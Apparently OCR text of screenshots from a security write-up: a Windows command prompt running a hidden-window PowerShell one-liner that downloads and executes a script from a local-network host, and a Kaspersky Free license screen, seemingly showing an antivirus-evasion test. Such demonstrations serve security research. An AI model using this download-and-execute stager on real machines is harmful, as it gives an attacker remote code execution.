 Command Prompt
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\hamzag>powershell -w hidden "Invoke-Expression(New-Object Net.WebClient
).DownloadString('http://192.168.1.8:8080/get');"
Kaspersky Free
Licensing
License key: 87B2A9B6-6512-4C17-8065-7CE8B3C90598
Key status: active
License: free for 1 computer for 366 days
Activation date: 11/1/2019 7:53 PM
Expiration date: 11/1/2020 7:53 PM
Remaining: 293 days
Details End User License Agreement
Free software is installed
Try an application with enhanced protection to fully protect your Internet life and ensure reliable protection for your financial
transactions and personal data.
Upgrade protection Enter activation code
Other products My Kaspersky License: active
Customize...